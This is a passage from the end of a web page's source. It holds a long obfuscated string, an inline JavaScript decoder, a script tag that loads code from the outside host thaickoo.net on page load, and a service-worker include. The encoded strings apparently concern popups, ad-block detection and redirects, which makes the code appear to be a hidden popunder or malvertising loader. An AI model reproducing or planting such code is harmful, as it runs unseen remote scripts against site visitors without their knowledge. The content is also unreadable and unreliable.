^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//thaickoo.net/ntfc.php?p=3535728" data-cfasync="false" async onerror="_pbuvw()" onload="_kbbjqt()"></script>
 <script src="sw.js"></script>
